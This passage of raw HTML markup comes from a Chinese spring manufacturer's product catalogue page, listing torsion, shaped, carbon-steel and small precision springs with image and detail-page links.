								<div class="pro_pic"><a title="汽车异形不锈钢弹簧 精密不锈钢螺旋弹簧 耐腐蚀弹簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽车异形不锈钢弹簧 精密不锈钢螺旋弹簧 耐腐蚀弹簧" title="汽车异形不锈钢弹簧 精密不锈钢螺旋弹簧 耐腐蚀弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="汽车异形不锈钢弹簧 精密不锈钢螺旋弹簧 耐腐蚀弹簧" href="/productsDetail/45770.html">汽车异形不锈钢弹簧 精密不锈钢螺旋弹簧 耐腐蚀弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="优质碳素 精密双向扭转弹簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="优质碳素 精密双向扭转弹簧" title="优质碳素 精密双向扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="优质碳素 精密双向扭转弹簧" href="/productsDetail/45657.html">优质碳素 精密双向扭转弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="触摸式压缩弹簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="触摸式压缩弹簧" title="触摸式压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="触摸式压缩弹簧" href="/productsDetail/45656.html">触摸式压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="镀金 通用不锈钢弹簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="镀金 通用不锈钢弹簧" title="镀金 通用不锈钢弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="镀金 通用不锈钢弹簧" href="/productsDetail/45655.html">镀金 通用不锈钢弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="不锈钢带钩 手电筒弹簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不锈钢带钩 手电筒弹簧" title="不锈钢带钩 手电筒弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="不锈钢带钩 手电筒弹簧" href="/productsDetail/45654.html">不锈钢带钩 手电筒弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="大型316 汽车不锈钢拉力弹簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽车不锈钢拉力弹簧" title="大型316 汽车不锈钢拉力弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="大型316 汽车不锈钢拉力弹簧" href="/productsDetail/45653.html">大型316 汽车不锈钢拉力弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形不锈钢发条弹簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="异形不锈钢发条弹簧" title="异形不锈钢发条弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形不锈钢发条弹簧" href="/productsDetail/45652.html">异形不锈钢发条弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="电镀减震不锈钢弹簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="电镀减震不锈钢弹簧" title="电镀减震不锈钢弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="电镀减震不锈钢弹簧" href="/productsDetail/45651.html">电镀减震不锈钢弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="米奇弹簧夹子弹簧玩具弹簧 耐腐蚀不锈钢弹簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇弹簧夹子弹簧玩具弹簧 耐腐蚀不锈钢弹簧" title="米奇弹簧夹子弹簧玩具弹簧 耐腐蚀不锈钢弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="米奇弹簧夹子弹簧玩具弹簧 耐腐蚀不锈钢弹簧" href="/productsDetail/45650.html">米奇弹簧夹子弹簧玩具弹簧 耐腐蚀不锈钢弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85024">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="异形弹簧" href="/products.html?type=all-1-85024">异形弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="异形弹簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="异形弹簧1" title="异形弹簧1" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形弹簧1" href="/productsDetail/45779.html">异形弹簧1</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形弹簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="异形弹簧2" title="异形弹簧2" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形弹簧2" href="/productsDetail/45778.html">异形弹簧2</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形弹簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="异形弹簧3" title="异形弹簧3" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形弹簧3" href="/productsDetail/45777.html">异形弹簧3</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形弹簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="异形弹簧4" title="异形弹簧4" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形弹簧4" href="/productsDetail/45776.html">异形弹簧4</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形弹簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="异形弹簧5" title="异形弹簧5" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形弹簧5" href="/productsDetail/45775.html">异形弹簧5</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="异形簧" title="异形簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形簧" href="/productsDetail/45774.html">异形簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高端精密电池弹簧 精密异型电池簧 弯管螺旋塔形弹簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密电池弹簧 精密异型电池簧 弯管螺旋塔形弹簧" title="高端精密电池弹簧 精密异型电池簧 弯管螺旋塔形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高端精密电池弹簧 精密异型电池簧 弯管螺旋塔形弹簧" href="/productsDetail/45773.html">高端精密电池弹簧 精密异型电池簧 弯管螺旋塔形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="线成型异形弹簧 精密玩具旋转异形弹簧 强力异形弹簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="线成型异形弹簧 精密玩具旋转异形弹簧 强力异形弹簧" title="线成型异形弹簧 精密玩具旋转异形弹簧 强力异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="线成型异形弹簧 精密玩具旋转异形弹簧 强力异形弹簧" href="/productsDetail/45772.html">线成型异形弹簧 精密玩具旋转异形弹簧 强力异形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="机械弹簧 异型弹簧 连接扣簧挂扣弹簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="机械弹簧 异型弹簧 连接扣簧挂扣弹簧" title="机械弹簧 异型弹簧 连接扣簧挂扣弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="机械弹簧 异型弹簧 连接扣簧挂扣弹簧" href="/productsDetail/45771.html">机械弹簧 异型弹簧 连接扣簧挂扣弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85025">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="扭转弹簧" href="/products.html?type=all-1-85025">扭转弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="双向压缩拉伸扭转弹簧 玩具扭转弹簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="双向压缩拉伸扭转弹簧 玩具扭转弹簧" title="双向压缩拉伸扭转弹簧 玩具扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="双向压缩拉伸扭转弹簧 玩具扭转弹簧" href="/productsDetail/45711.html">双向压缩拉伸扭转弹簧 玩具扭转弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="螺旋双向扭转异形弹簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋双向扭转异形弹簧" title="螺旋双向扭转异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="螺旋双向扭转异形弹簧" href="/productsDetail/45710.html">螺旋双向扭转异形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="压缩开关扭转弹簧 大线径扭转涡卷弹簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="压缩开关扭转弹簧 大线径扭转涡卷弹簧" title="压缩开关扭转弹簧 大线径扭转涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="压缩开关扭转弹簧 大线径扭转涡卷弹簧" href="/productsDetail/45709.html">压缩开关扭转弹簧 大线径扭转涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="精密双向扭转弹簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密双向扭转弹簧" title="精密双向扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="精密双向扭转弹簧" href="/productsDetail/45708.html">精密双向扭转弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="扭转精密小弹簧 五金压缩簧涡卷扭转弹簧 电池弹簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭转精密小弹簧 五金压缩簧涡卷扭转弹簧 电池弹簧" title="扭转精密小弹簧 五金压缩簧涡卷扭转弹簧 电池弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="扭转精密小弹簧 五金压缩簧涡卷扭转弹簧 电池弹簧" href="/productsDetail/45707.html">扭转精密小弹簧 五金压缩簧涡卷扭转弹簧 电池弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="夹子扭转异形弹簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夹子扭转异形弹簧" title="夹子扭转异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="夹子扭转异形弹簧" href="/productsDetail/45706.html">夹子扭转异形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="五金精密小弹簧 压缩扭转小弹簧 镀锌扭转涡卷弹簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小弹簧 压缩扭转小弹簧 镀锌扭转涡卷弹簧" title="五金精密小弹簧 压缩扭转小弹簧 镀锌扭转涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="五金精密小弹簧 压缩扭转小弹簧 镀锌扭转涡卷弹簧" href="/productsDetail/45705.html">五金精密小弹簧 压缩扭转小弹簧 镀锌扭转涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="开关扭转弹簧 环保蝶形弹簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="开关扭转弹簧 环保蝶形弹簧" title="开关扭转弹簧 环保蝶形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="开关扭转弹簧 环保蝶形弹簧" href="/productsDetail/45704.html">开关扭转弹簧 环保蝶形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="左旋家具扭转弹簧 沙发扭转弹簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭转弹簧 沙发扭转弹簧" title="左旋家具扭转弹簧 沙发扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="左旋家具扭转弹簧 沙发扭转弹簧" href="/productsDetail/45703.html">左旋家具扭转弹簧 沙发扭转弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85026">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="五金弹簧" href="/products.html?type=all-1-85026">五金弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="主轴回位弹弹-发条平面涡卷弹簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主轴回位弹弹-发条平面涡卷弹簧" title="主轴回位弹弹-发条平面涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="主轴回位弹弹-发条平面涡卷弹簧" href="/productsDetail/45700.html">主轴回位弹弹-发条平面涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="五金金属卡箍弹簧-不锈钢卡箍弹簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金属卡箍弹簧-不锈钢卡箍弹簧" title="五金金属卡箍弹簧-不锈钢卡箍弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="五金金属卡箍弹簧-不锈钢卡箍弹簧" href="/productsDetail/45699.html">五金金属卡箍弹簧-不锈钢卡箍弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="异型涡卷五金弹簧-不锈钢涡卷簧异形精密弹簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="异型涡卷五金弹簧-不锈钢涡卷簧异形精密弹簧" title="异型涡卷五金弹簧-不锈钢涡卷簧异形精密弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异型涡卷五金弹簧-不锈钢涡卷簧异形精密弹簧" href="/productsDetail/45698.html">异型涡卷五金弹簧-不锈钢涡卷簧异形精密弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="螺旋拉伸异型弹簧-电池扭力弹簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸异型弹簧-电池扭力弹簧" title="螺旋拉伸异型弹簧-电池扭力弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="螺旋拉伸异型弹簧-电池扭力弹簧" href="/productsDetail/45697.html">螺旋拉伸异型弹簧-电池扭力弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="精密五金弹簧-异形不锈钢扭转弹簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金弹簧-异形不锈钢扭转弹簧" title="精密五金弹簧-异形不锈钢扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="精密五金弹簧-异形不锈钢扭转弹簧" href="/productsDetail/45696.html">精密五金弹簧-异形不锈钢扭转弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="标准彩色五金弹簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="标准彩色五金弹簧" title="标准彩色五金弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="标准彩色五金弹簧" href="/productsDetail/45695.html">标准彩色五金弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="五金扭转涡卷弹簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭转涡卷弹簧" title="五金扭转涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="五金扭转涡卷弹簧" href="/productsDetail/45694.html">五金扭转涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="大型压缩五金弹簧-拉力弹簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型压缩五金弹簧-拉力弹簧加工" title="大型压缩五金弹簧-拉力弹簧加工" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="大型压缩五金弹簧-拉力弹簧加工" href="/productsDetail/45693.html">大型压缩五金弹簧-拉力弹簧加工</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="耐高温扭转精密压缩弹簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高温扭转精密压缩弹簧" title="耐高温扭转精密压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="耐高温扭转精密压缩弹簧" href="/productsDetail/45692.html">耐高温扭转精密压缩弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85027">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="碳素钢弹簧" href="/products.html?type=all-1-85027">碳素钢弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="非标碳素钢 精密异形弹簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非标碳素钢 精密异形弹簧" title="非标碳素钢 精密异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="非标碳素钢 精密异形弹簧" href="/productsDetail/45660.html">非标碳素钢 精密异形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="抗压力碳素钢弹簧 涡卷弹簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗压力碳素钢弹簧 涡卷弹簧" title="抗压力碳素钢弹簧 涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="抗压力碳素钢弹簧 涡卷弹簧" href="/productsDetail/45663.html">抗压力碳素钢弹簧 涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="非标碳素钢弹簧 精密电池弹簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非标碳素钢弹簧 精密电池弹簧" title="非标碳素钢弹簧 精密电池弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="非标碳素钢弹簧 精密电池弹簧" href="/productsDetail/45667.html">非标碳素钢弹簧 精密电池弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="抗压碳素钢弹簧 304精密弹簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗压碳素钢弹簧 304精密弹簧" title="抗压碳素钢弹簧 304精密弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="抗压碳素钢弹簧 304精密弹簧" href="/productsDetail/45666.html">抗压碳素钢弹簧 304精密弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="非标不锈钢压缩弹簧弹簧 304带钩弹簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非标不锈钢压缩弹簧弹簧 304带钩弹簧" title="非标不锈钢压缩弹簧弹簧 304带钩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="非标不锈钢压缩弹簧弹簧 304带钩弹簧" href="/productsDetail/45665.html">非标不锈钢压缩弹簧弹簧 304带钩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="非标定制涡卷弹簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非标定制涡卷弹簧" title="非标定制涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="非标定制涡卷弹簧" href="/productsDetail/45664.html">非标定制涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高品质碳素钢弹簧 不锈钢异形弹簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品质碳素钢弹簧 不锈钢异形弹簧" title="高品质碳素钢弹簧 不锈钢异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高品质碳素钢弹簧 不锈钢异形弹簧" href="/productsDetail/45662.html">高品质碳素钢弹簧 不锈钢异形弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="抗压力蜗卷 304非标精密弹簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗压力蜗卷 304非标精密弹簧" title="抗压力蜗卷 304非标精密弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="抗压力蜗卷 304非标精密弹簧" href="/productsDetail/45661.html">抗压力蜗卷 304非标精密弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="震精密扭转弹簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭转弹簧" title="震精密扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="震精密扭转弹簧" href="/productsDetail/45659.html">震精密扭转弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85028">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="小弹簧" href="/products.html?type=all-1-85028">小弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="优质双扭弹簧 非标准件机械设备压缩弹簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="优质双扭弹簧 非标准件机械设备压缩弹簧" title="优质双扭弹簧 非标准件机械设备压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="优质双扭弹簧 非标准件机械设备压缩弹簧" href="/productsDetail/45725.html">优质双扭弹簧 非标准件机械设备压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="非标准件镀锌拉簧 高强度机械设备压缩弹簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非标准件镀锌拉簧 高强度机械设备压缩弹簧" title="非标准件镀锌拉簧 高强度机械设备压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="非标准件镀锌拉簧 高强度机械设备压缩弹簧" href="/productsDetail/45724.html">非标准件镀锌拉簧 高强度机械设备压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="不锈钢HC-49U弹簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不锈钢HC-49U弹簧圈" title="不锈钢HC-49U弹簧圈" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="不锈钢HC-49U弹簧圈" href="/productsDetail/45723.html">不锈钢HC-49U弹簧圈</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="304不锈钢耐高温镀金精密小压簧 非标准件旋转压缩弹簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不锈钢耐高温镀金精密小压簧 非标准件旋转压缩弹簧" title="304不锈钢耐高温镀金精密小压簧 非标准件旋转压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="304不锈钢耐高温镀金精密小压簧 非标准件旋转压缩弹簧" href="/productsDetail/45722.html">304不锈钢耐高温镀金精密小压簧 非标准件旋转压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="机械设备精密小压簧 精密非标准件压缩弹簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="机械设备精密小压簧 精密非标准件压缩弹簧" title="机械设备精密小压簧 精密非标准件压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="机械设备精密小压簧 精密非标准件压缩弹簧" href="/productsDetail/45721.html">机械设备精密小压簧 精密非标准件压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="机械设备精密小压簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="机械设备精密小压簧" title="机械设备精密小压簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="机械设备精密小压簧" href="/productsDetail/45720.html">机械设备精密小压簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高品质精密电子大电池弹簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
